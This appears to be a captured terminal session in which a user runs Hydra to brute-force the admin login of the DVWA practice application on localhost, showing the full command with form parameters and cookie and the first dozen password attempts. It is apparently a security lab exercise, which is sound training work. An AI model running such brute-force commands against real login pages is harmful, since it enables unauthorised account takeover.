 (user㉿ahmedfarg)-[~]
$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnera
bilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q3
1mlg9d4qum; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-13 07:40:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per t
ask
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&passwo
rd=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username
and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)